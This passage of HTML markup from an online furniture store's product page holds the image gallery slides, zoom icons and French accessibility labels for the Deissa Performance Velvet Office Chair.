        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248469589">
      <span class="visually-hidden">
        Ouvrir le média 18 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248502357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248502357"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248502357">
      <span class="visually-hidden">
        Ouvrir le média 19 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248535125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248535125"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248535125">
      <span class="visually-hidden">
        Ouvrir le média 20 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248567893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248567893"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248567893">
      <span class="visually-hidden">
        Ouvrir le média 21 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248600661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248600661"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248600661">
      <span class="visually-hidden">
        Ouvrir le média 22 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248633429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248633429"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
